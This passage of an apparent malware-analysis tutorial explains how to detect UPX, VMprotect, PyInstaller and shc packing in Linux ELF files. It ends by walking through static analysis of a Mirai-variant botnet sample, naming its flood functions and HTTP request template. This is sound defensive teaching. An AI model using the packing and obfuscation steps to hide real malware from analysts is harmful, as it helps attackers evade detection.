| Flags:                                                                                                    | 0×0                                     |  |  |  |
| Size of this header:                                                                                       | 64 (bytes)                              |  |  |  |
| Size of program headers:                                                                                   | 56 (bytes)                              |  |  |  |
| Number of program headers:                                                                                 | 3                                       |  |  |  |
| Size of section headers:                                                                                   | 64 (bytes)                              |  |  |  |
| Number of section headers:                                                                                 | 0                                       |  |  |  |
| Section header string table index:                                                                         | 0                                       |  |  |  |
| There are no sections in this file.<br>There are no sections to group in th <sup>:</sup>                   | is file.                                |  |  |  |
| Program Headers:                                                                                           |                                         |  |  |  |
| Type Offset                                                                                                | VirtAddr PhysAddr                       |  |  |  |
| FileSiz                                                                                                    | MemSiz Flags Align                      |  |  |  |
|                                                                                                    | 0x00000000000400000 0x00000000000000000 |  |  |  |
|                                                                                                    | 0X00000000000000000 K E 0X200000        |  |  |  |
|                                                                                                    | 0X000000000447000 0X000000000447000     |  |  |  |
|                                                                                                    | 0X000000000278080 KW 0X1000             |  |  |  |
|                                                                                                    |                                         |  |  |  |
| 0x0000000000000000000000000000000000000                                                                    | 0X0000000000000 KW 0X10                 |  |  |  |
| There is no dynamic section in this file.                                                                  |                                         |  |  |  |
| There are no relocations in this file.                                                                     |                                         |  |  |  |
| The decoding of unwind sections for machine type Advanced Micro Devices X86-64 is not currently supported. |                                         |  |  |  |
| Dynamic symbol information is not available for displaying symbols.                                        |                                         |  |  |  |
| No version information found in this file.                                                                 |                                         |  |  |  |

The segment table contains only **PT\_LOAD** and **PT\_GNU\_STACK** segments. This is an anomaly in the segment tables structure that might indicate the file is packed.

Let's run the strings command on the file. Notice that the majority of the strings are gibberish, however, we have an indication that the file is packed with UPX.



The strings, together with the file's table structure, indicates the file is probably packed with UPX.

Let's use the <u>Detect It Easy</u> (DIE) tool. DIE is a signature-based tool that detects a file's compiler, linker, packer, and more. Open the file with this tool and you will see it immediately identifies the file as UPX packed.

| Detect It Easy 2.05                                                 | _ |        | × |
|---------------------------------------------------------------------|---|--------|---|
| File name:                                                          |   |        |   |
| Scan Scripts Log                                                    |   |        |   |
| Type: ELF64 Size: 335440 Entropy FLC S H                            |   |        |   |
| ELF Header Program Header Table Section Header Table                |   |        |   |
| EntryPoint: 00000000044ac90 > String Table Overlay                  |   |        |   |
| packer UPX(3.94)[NRV,brute] S ?                                     |   |        |   |
| compiler gcc((Ubuntu 7.5.0-3u 1~18��7�4)+)[executable AMD64-64] S ? |   |        |   |
|                                                                     |   |        |   |
|                                                                     |   | Option | 5 |
| Detect It Easy Signatures Info                                      |   | About  |   |
| 100% > 24 ms                                                        |   | Exit   |   |

Now, let's check out DIE's Entropy feature:

| De Entropy                                 | ? ×                                                                         |
|--------------------------------------------|-----------------------------------------------------------------------------|
| Offset: 0 Size: 335440                     | > Reload                                                                    |
| Entropy(bits/byte): 7.91872 98% packed     | Save diagram                                                                |
| Curve Histogram Bytes                      |                                                                             |
| 7.95<br>7.9<br>7.85<br>7.85<br>7.8<br>7.75 | Program0("7.91988")<br>Program1("0")<br>Program2("0")<br>Overlay("7.73903") |
| 7.7                                        | Offset:                                                                     |
| 100%                                       | ОК                                                                          |

If a file is packed with Vanilla UPX, unpack it by running **upx -d training-sample-static-packed** and then continue your analysis using the unpacked file.

## **Custom UPX**

Since UPX is open sourced, it's easy to modify and add advanced layers to the packing process. In order to detect files that are packed with custom UPX, we can use the same detection methods used for Vanilla UPX. However, there might not always be an indicative string which can disclose that a file is probably packed with UPX. For example, <u>Rocke</u> uses LSD! instead of the original UPX! header. Although it's one of the most simple tricks in Custom UPX, it evades static parsers rather easily.



Code reuse can also simplify packer detection. Check out this <u>modified UPX example</u>. It contains no string signatures but if we open it in <u>Intezer Analyze</u> it's clear the file is packed with modified UPX.

Files packed with modified UPX will most likely not unpack with the **upx -d** command. In this case, we should proceed to dynamic analysis.

## VMprotect

VMprotect packer is a popular packing choice for PE files and it also has a packing solution for ELF files.

You can try it yourself by using the demo version. Execute the following commands to download VMprotect onto your VM and run it (<u>download the compiled file form here</u>):

wget http://vmpsoft.com/files/VMProtectDemo\_x64.tar.gz mkdir VMprotect tar -xf VMProtectDemo\_x64.tar.gz -C VMprotect cp training-sample training-sample.app cd VMprotect ./vmprotect\_gui

The VMprotect GUI should open. Choose "Open.." and then select "training-sample.app".

Take a look at "VM Segment" in the "Options" setting. This ".vmp" field can be changed to any value the user decides. We will change it to "cat". Next, click on the play button.

| 📄 training-sample.app      | l Templates ,                          |                         |  |  |
|----------------------------|----------------------------------------|-------------------------|--|--|
| Project                    | Name                                   | Value                   |  |  |
| + Functions for Protection | ▼ File                                 |                         |  |  |
|                            | Memory Protection                      | Yes                     |  |  |
| ()) Script                 | Import Protection                      | No                      |  |  |
| Ontions                    | Resource Protection                    | No                      |  |  |
| M options                  | Pack the Output File                   | Yes                     |  |  |
|                            | Output File                            | training-sample.vmp.app |  |  |
|                            | Detection                              |                         |  |  |
|                            | Debugger                               | No                      |  |  |
|                            | Virtualization Tools                   | No                      |  |  |
|                            | <ul> <li>Additional</li> </ul>         |                         |  |  |
|                            | VM Segments                            | .vmp                    |  |  |
|                            | Strip Debug Information                | Yes                     |  |  |
|                            | Strip Relocations (for EXE files only) | No                      |  |  |

The program has created a packed sample on your working directory. Run **readelf -I training-sample.vmp.app** to view the packed file's segments.

| Flf file type  | is DVN (Shared object                   | file)                                   |                                         |             |           |           |           |
|----------------|-----------------------------------------|-----------------------------------------|-----------------------------------------|-------------|-----------|-----------|-----------|
| Entry point Ox | 840011                                  | 1000                                    |                                         |             |           |           |           |
| There are 10 p | rogram headers, start                   | ing at offset 64                        |                                         |             |           |           |           |
| incre die 10 p | i ografi fiedder 5, sear e              |                                         |                                         |             |           |           |           |
| Program Header | s:                                      |                                         |                                         |             |           |           |           |
| Туре           | Offset                                  | VirtAddr                                | PhysAddr                                |             |           |           |           |
|                | FileSiz                                 | MemSiz                                  | Flags Align                             |             |           |           |           |
| PHDR           | 0x00000000000000040                     | 0x00000000000000040                     | 0x0000000000000000040                   |             |           |           |           |
|                | 0x0000000000000230                      | 0x0000000000000230                      | R 0x8                                   |             |           |           |           |
| INTERP         | 0x00000000000002a8                      | 0x00000000000002a8                      | 0x00000000000002a8                      |             |           |           |           |
|                | 0x0000000000000001c                     | 0x000000000000001c                      | R 0x1                                   |             |           |           |           |
| [Request       | ing program interpret                   | er: /lib64/ld-linux                     | -x86-64.so.2]                           |             |           |           |           |
| LOAD           | 0x00000000000000000                     | 0x000000000000000000                    | 0x00000000000000000                     |             |           |           |           |
|                | 0x00000000000002c4                      | 0x00000000000000a78                     | R E 0x200000                            |             |           |           |           |
| LOAD           | 0x00000000000002d0                      | 0x00000000002002d0                      | 0x00000000002002d0                      |             |           |           |           |
|                | 0x00000000000000000                     | 0x00000000000000df8                     | RW 0x200000                             |             |           |           |           |
| DYNAMIC        | 0x00000000000ec44c                      | 0x0000000000aec44c                      | 0x0000000000aec44c                      |             |           |           |           |
|                | 0x00000000000001f0                      | 0x00000000000001e0                      | RW 0x8                                  |             |           |           |           |
| GNU_EH_FRAME   | 0x00000000000e9030                      | 0x0000000000ae9030                      | 0x0000000000ae9030                      |             |           |           |           |
|                | 0x0000000000000044                      | 0x0000000000000014                      | R 0x4                                   |             |           |           |           |
| GNU_STACK      | 0x0000000000000000000                   | 0x00000000000000000000                  | 0x00000000000000000000                  |             |           |           |           |
|                | 0x000000000000000000                    | 0x00000000000000000                     | RW 0x10                                 |             |           |           |           |
| LOAD           | 0x0000000000002d0                       | 0x00000000004002d0                      | 0x00000000004002d0                      |             |           |           |           |
| 1.010          | 000000000000000000000000000000000000000 | 0x0000000003a74C2                       | <u>RE 0X200000</u>                      |             |           |           |           |
| LOAD           | 0x000000000000200                       | 0x000000000800200                       | 0x0000000000000000000000000000000000000 |             |           |           |           |
| 1.040          | 0x0000000000000000000000000000000000000 | 0x000000000000055596                    | RWE 0X200000                            |             |           |           |           |
| LUAD           | 0x0000000000000000000000000000000000000 | 0x0000000000000000000000000000000000000 |                                         |             |           |           |           |
|                | 0x0000000000000000070C                  | 0x0000000000000000000000000000000000000 | RW 0X200000                             |             |           |           |           |
|                |                                         |                                         |                                         |             |           |           |           |
| Section to Se  | gment mapping:                          |                                         |                                         |             |           |           |           |
| Segment Sect   | ions                                    |                                         |                                         |             |           |           |           |
| 00             |                                         |                                         |                                         |             |           |           |           |
| 01 .int        | erp                                     |                                         |                                         |             |           |           |           |
| 02 .int        | erp                                     |                                         |                                         |             |           |           |           |
| 03 .055        |                                         |                                         |                                         |             |           |           |           |
| 04 .dyn        | аміс                                    |                                         |                                         |             |           |           |           |
| 05             |                                         |                                         |                                         |             |           |           |           |
| 00             |                                         |                                         |                                         |             |           |           |           |
| 08 001         | cat1                                    |                                         |                                         |             |           |           |           |
| 08 .got        | bash dynsym dynstr                      |                                         | version r reladvo                       | cela olt eb | frame bdr | eh frame  | dynamic   |
|                | iiiidan idynsyn idynsti                 | ·gnu.vers.con .gnu.                     | verseon_r .reca.dyn                     | eta.ptt .en |           | .en_rrane | - aynamic |

Notice the file now has a **PT\_LOAD** segment with RWE flags and the file's entrypoint is inside this segment (the entrypoint address should be located somewhere between the segment's virtual address and its memory size). You can see that the VMprotect section **cat1** 

is located inside this segment as well.

Run readelf -S training-sample.vmp.app to view the file's sections.

| readelf | : Warning: Siz | e of sect | ion 24  | is l  | arger th | an the e | enti | re file! |
|---------|----------------|-----------|---------|-------|----------|----------|------|----------|
| [24]    | cat0           | PROGB     | ITS     |       | 0000000  | 00040100 | 10 ( | 000010d0 |
|         | 0000000003a66  | c2 00000  | 0000000 | 00000 | AX       | 0        | 0    | 1        |
| [25]    | cat1           | PROGB     | ITS     |       | 0000000  | 00080020 | 10 ( | 000002d0 |
|         | 00000000000e5b | 9b 00000  | 0000000 | 00000 | AX       | 0        | 0    | 1        |

VMprotect will create 2 new sections with the same name and suffixes of 1 and 0, respectively. The section names and the RWE segment combined with high entropy can disclose that a file is packed with VMprotect. If a file is packed with VMprotect, we should proceed to dynamic analysis.

Note: If you review the symbols, you will see the functions and variables related to the payload no longer appear in the table. This makes sense considering the payload is packed and the file we are analyzing right now is the packer and not the payload.

## **Other Packers**

There are several open source projects for ELF packers. Here are some examples: <u>https://github.com/ps2dev/ps2-packer</u> <u>https://github.com/n4sm/m0dern\_p4cker</u>

https://github.com/timhsutw/elfuck

## **Bottom Line**

We suspect a file is packed when it has:

- 1. Packer code reuse
- 2. High entropy
- 3. Segment anomalies
- 4. Large amounts of gibberish strings
- 5. Packer signature such as UPX strings and VMprotect sections names

Next steps will be:

- 1. If there is an unpacking solution, we will unpack the file and analyze it.
- 2. If there isn't an available unpacking solution, we will proceed to dynamic analysis.

#### Interpreters

Interpreters are programs that compile scripts to an executable. ELF files that were compiled with interpreters hold a compiled script within the binary. Interpreters can also be considered as "script obfuscators", since the ELF file is just "wrapping" the clear-text source script.

Let's review two commonly used interpreters:

- 1. <u>Pyinstaller</u>: Compiles python.
- 2. <u>shc</u>: Shell script compiler.

## Pyinstaller

Files that were compiled with Pyinstaller will have the **pydata** section name. This is where the script's pyc (compiled python source code) is placed in the ELF binary. Another way to detect Pynistaller binaries is via strings. The interpreter has unique strings such as "Error detected starting Python VM". Take a look at this <u>YARA rule</u>.

<u>Code reuse</u> is also helpful for detecting Pyinstaller compiled files:

| ge<br>Unknown | test_pyinstaller<br>Unknown<br>elf amd x86-64 architecture | Inconclusive<br>We could not determine whether the file is malicious or not based on its code DNA. | SHA256:<br>06ad6831768/b9d04b5cbecce9753bab3be487992936eb82ac |
|---------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|
|               |                                                            |                                                                                                    |                                                               |
|               | ELF Code Reuse (26 Genes)                                  |                                                                                                    |                                                               |
|               |                                                            |                                                                                                    |                                                               |
|               | Pyinstaller Edit<br>Non-Native —                           |                                                                                                    | 26 Genes   100%                                               |
|               | File Metadata                                              |                                                                                                    |                                                               |
|               |                                                            |                                                                                                    |                                                               |

We can extract the python script from the ELF binary by using <u>pyinstxtractor</u>. Follow <u>this</u> <u>guide</u> on how to apply it to ELF files. Note that the python version you use to run <u>pyinstxtractor</u> should be the same version used in the binary you are analyzing. If there is a mismatch, <u>pyinstxtractor</u> will issue a warning.

Let's try it ourselves (download the compiled file form here):

First, let's compile a Pyinstaller file:

- Install Python and Pyinstaller on your VM:sudo apt update sudo apt install -y python3 sudo apt install -y python3-pip sudo pip3 install pyinstaller
- Create a simple python script code with test\_pyinstaller.py:nano
  test\_pyinstaller.pyCopy the following script to test\_pyinstaller.py:for i in range(1,6):
  print(f"this is output #{i}")And save (ctrl+x).

 Compile the file with Pyinstaller: pyinstaller –onefile test\_pyinstaller.pyPyinstaller created 2 directories in the source folder: dist and build. The compiled file is in the /dist directory. You can run the file and also examine the pydata section and its strings.



Extraction of the python script from the compiled binary:

- 1. Download <u>pyinextractor</u> and <u>uncompyle6</u>:sudo apt install -y git git clone https://github.com/extremecoders-re/pyinstxtractor.git sudo pip3 install uncompyle6
- Dump the pydata section using objcopy. This section holds the pyc (Python bytecodes). Let's work in a clean directory.mkdir training-pyinstaller cd training-pyinstaller objcopy –dump-section pydata=pydata.dump ../dist/test\_pyinstaller

1. Run pyinstxtractor on the pydata dump:python3 ../pyinstxtractor/pyinstxtractor.py pydata.dumpYou should receive the following output:



pyinstxtractor created a directory named **pydata.dump\_extracted**. Please note that the tool suggests possible entry points (in our example we know its **test\_pyinstaller.pyc**).

 Decompile the relevant pyc file using uncompyle6. uncompyle6 is a Python decompiler that translates Python bytecode to equivalent Python source code:cd pydata.dump\_extracted

**uncompyle6 test\_pyinstaller.pyc**We have now successfully extracted the Python code:



#### shc

<u>shc</u> is a shell script compiler. Files that were compiled with shc have specific strings. You can use the <u>YARA signature</u> to detect them along with code reuse. <u>UnSHc</u> tool can be used to extract the compiled bash script from files that were compiled with older shc versions (there currently isn't a public solution for extracting the script from later versions of this tool).

## **Bottom Line**

We suspect a file is an interpreter when the file has:

- 1. Interpreter code reuse
- 2. High entropy (in some cases)
- 3. Interpreter signature such as unique strings and section names

Next steps will be:

- 1. If there is a script extraction solution, we will run it on the binary.
- 2. If there isn't an available script extraction solution, we will proceed to dynamic analysis.

## ELFparser Tool

<u>Elfparser</u> is an open source project which as of this publication date hasn't been updated in the last few years. With that being said, this tool is useful for initial analysis when you want to search for suspects and indicators of the file's functionalities. In addition to parsing the ELF file to its various tables which are relevant for initial analysis, the tool contains embedded signatures based on the file's static artifacts which are translated to "capabilities". These capabilities are then translated to a final score. The higher the score, the more suspicious the file is. This score should be taken with slight skepticism, as the indicator is prone to false positives and trusted files can also come up as highly suspicious.

Let's upload our training file to the ELFparser tool:

| Overview | ELF Header | SHeaders  | PHeaders | Symbols | Capabilities | Scoring |  |
|----------|------------|-----------|----------|---------|--------------|---------|--|
| Catagony | Detai      | le        |          |         |              |         |  |
| Category | Detai      | 15        |          |         |              |         |  |
| * Shell  | curto      | m() found |          |         |              |         |  |
| V Dine F | unctions   | nių rouna |          |         |              |         |  |
| Piper    | pope       | n() found |          |         |              |         |  |
| V IP Add | resses     |           |          |         |              |         |  |
|          | 8.8.8.     | 8         |          |         |              |         |  |
|          |            |           |          |         |              |         |  |
|          |            |           |          |         |              |         |  |

It maps the system and popen function to their relevant categories and recognizes the embedded IP address.

#### **Real Life Sample Analysis**

Now, the moment you have been waiting for. In this section, we will analyze a real ELF malware sample and you will be given 3 additional samples so you can practice initial ELF analysis on your own time. You can find the <u>exercise samples here</u>.

Let's download this <u>sample</u> and open it with ELFparser so that we can obtain an initial overview of the file.

| Score                |     | Cate | ELF He<br>egory<br>Packed | eader<br>Details<br>UPX cop<br>UPX sig | SHeaders<br>pyright string<br>nature found | PHeaders<br>g found | Symbols | Capabilities |
|----------------------|-----|------|---------------------------|----------------------------------------|--------------------------------------------|---------------------|---------|--------------|
| Open Re<br>About Clo | set |      |                           |                                        |                                            |                     |         |              |

Elfparser recognizes the file as UPX packed. Let's unpack the file using **upx -d**.

Now that we have unpacked the file, let's open it again in ELFparser. You can see that the file has symbols and ELFparser has gathered some capabilities:

| Overview                    | ELF Header                             | SHeaders                                           | PHeaders                            | Symb   | ools    | Capabilities | Scoring |
|-----------------------------|----------------------------------------|----------------------------------------------------|-------------------------------------|--------|---------|--------------|---------|
| Categor<br>> Ranc<br>> Proc | y<br>Iom Functions<br>ess Manipulation | Details                                            |                                     |        |         |              |         |
| ✓ Netv                      | vork Functions                         |                                                    |                                     |        |         |              |         |
|                             |                                        | connect() f                                        | ound                                |        |         |              |         |
|                             |                                        | gethostbyr<br>gethostbyr                           | name() found<br>name_r() found      | d l    |         |              |         |
|                             |                                        | inet_addr()                                        | found                               |        |         |              |         |
|                             |                                        | recv() foun                                        | d                                   |        |         |              |         |
|                             |                                        | sendto() fo                                        | und                                 |        |         |              |         |
|                             |                                        | socket() fo                                        | und                                 |        |         |              |         |
| > IP Ac                     | ldresses                               |                                                    |                                     |        |         |              |         |
| > Infor                     | mation Gathering                       | )                                                  |                                     |        |         | _            |         |
| ∽ нтт                       | þ                                      |                                                    |                                     |        |         |              |         |
|                             |                                        | GET /cdn-c<br>Host: %s<br>User-Agent<br>Connection | :gi/l/chk_capt<br>t: %s<br>n: close | cha HT | FTP/1.1 |              |         |
|                             |                                        | User-Agent<br>Connection                           | t: %s<br>n: close                   |        |         |              |         |
| > File F                    | unctions                               |                                                    |                                     |        |         |              |         |
| > Anti                      | Debug                                  |                                                    |                                     |        |         |              |         |

The file is likely generating HTTP requests as part of its functionality. The User-Agent and Host headers are variables (based on %s).

Let's run the strings command on the file.

The file contains a great deal of strings which look like user agents. We can assume they might be related to the HTTP request identified by ELFparser and that the binary is using different user agents to avoid being blocked by the host that it's attempting to contact.



At this point, we may suspect that we are not dealing with a trusted file and that it might also be related to some DDoS malware, but we should gather more information first before making this conclusion.

Let's look at the file's symbols. Because it contains many symbols, use readelf and grep each symbol type separately.

#### readelf -s training-sample | grep FUNC

The file contains some unusual and suspicious function names:

#### FindRandIP, tcpFI00d, udpfI00d

We can almost certainly conclude that this file is a malware. Let's do a quick google search for these unique functions so we can classify the file. We receive search results for Mirai and Gafgyt analysis. It's now clear that this file is a botnet which is a variant of Mirai.

#### **Golang Files**

There is a new trend we are seeing where ELF malware is written in Golang. <u>Kaiji,</u> <u>NOTROBIN</u>, and <u>Kinsing</u> are just some examples.

Golang files have a different structure than classic ELF files. We will soon publish an article explaining the ELF Golang format and how to analyze these binaries. Stay tuned!

## Conclusion

We reviewed initial ELF analysis with an emphasis on static analysis. We detailed the different artifacts and components that are relevant for initial analysis and learned how they can help us gather immediate insights about a file. We also explained which tools can be used to gather those insights.

Initial analysis is the first step you should take when approaching a file but it's not always enough to determine a file's verdict and classify the threat if it's malicious. A file can be packed, stripped, or just not informative enough to make an assessment during the initial analysis phase. In part 3, we will review the next step in ELF file analysis: dynamic analysis. You will learn what information can be extracted from this step and which tools can be used to gather it.

